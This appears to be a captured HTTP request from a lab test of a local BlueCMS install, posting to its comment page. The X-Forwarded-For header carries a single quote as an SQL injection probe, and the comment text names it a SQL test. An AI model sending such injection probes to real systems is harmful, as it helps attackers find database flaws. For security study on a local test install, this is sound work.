 POST /phpcoding/bluecms/uploads/comment.php?act=send HTTP/1.1
Host: localhost
X-forwarded-for: '
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/phpcoding/bluecms/uploads/comment.php?id=1&type=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Connection: close
Cookie: detail=1; security_level=0; PHPSESSID=cns0lnina2a3e80nl0ra6k1954
Upgrade-Insecure-Requests: 1
mood=6&comment=hello%2Cthere+is+sql+test&id=1&type=1&submit=%CC%E1%BD%BB
%C6%C0%C2%DB